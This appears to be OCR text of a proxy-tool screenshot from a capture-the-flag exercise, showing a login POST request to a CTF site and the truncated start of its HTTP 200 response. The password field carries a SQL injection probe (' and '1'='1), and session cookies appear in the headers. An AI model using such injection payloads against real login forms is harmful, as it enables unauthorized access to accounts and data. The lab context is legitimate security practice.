 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login3/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63tl6u6lnt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol&Password=dol1234' and '1'='1&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May
3 Server: Apache/2.4
4 Expires: Thu, 19 N
5 Cache-Control: no-
6 Pragma: no-cache
7 Vary: Accept-Encod
8 Content-Length: 18
9 Connection: close
10 Content-Type: text
11
12
13 <!-- HTML code for
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset=
19 <meta http-equ
20 <meta name="vi
initial-scale=
21
22 <link rel="sty
css/bootstrap.
23 <link rel="sty